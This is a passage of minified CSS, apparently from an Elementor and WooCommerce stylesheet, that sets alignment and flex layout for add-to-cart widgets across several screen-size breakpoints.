(min-width:-1){:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:left;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-left .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:flex-start;text-align:left;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:right;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-right .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:flex-end;text-align:right;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-center .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:center;text-align:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-center form.cart div.quantity,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-left form.cart div.quantity,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-right form.cart div.quantity{margin-right:0;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-center form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-center form.cart button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-left form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-left form.cart button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-right form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-right form.cart button{flex-basis:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-justify:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]) .elementor-button{width:100%;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-justify .e-loop-add-to-cart-form-container>*{flex-basis:100%;justify-content:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-justify .e-loop-add-to-cart-form-container a.added_to_cart{flex-basis:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-justify form.cart div.quantity{margin-right:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-justify form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-widescreen--align-justify form.cart button{flex-basis:100%;}}@media (max-width:-1){:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:left;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-left .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:flex-start;text-align:left;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:right;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-right .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:flex-end;text-align:right;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-center .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:center;text-align:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-center form.cart div.quantity,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-left form.cart div.quantity,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-right form.cart div.quantity{margin-right:0;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-center form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-center form.cart button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-left form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-left form.cart button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-right form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-right form.cart button{flex-basis:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-justify:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]) .elementor-button{width:100%;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-justify .e-loop-add-to-cart-form-container>*{flex-basis:100%;justify-content:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-justify .e-loop-add-to-cart-form-container a.added_to_cart{flex-basis:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-justify form.cart div.quantity{margin-right:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-justify form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-laptop--align-justify form.cart button{flex-basis:100%;}}@media (max-width:-1){:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:left;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-left .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:flex-start;text-align:left;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:right;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-right .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:flex-end;text-align:right;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-center .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:center;text-align:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-center form.cart div.quantity,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-left form.cart div.quantity,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-right form.cart div.quantity{margin-right:0;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-center form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-center form.cart button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-left form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-left form.cart button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-right form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-right form.cart button{flex-basis:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-justify:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]) .elementor-button{width:100%;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-justify .e-loop-add-to-cart-form-container>*{flex-basis:100%;justify-content:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-justify .e-loop-add-to-cart-form-container a.added_to_cart{flex-basis:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-justify form.cart div.quantity{margin-right:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product 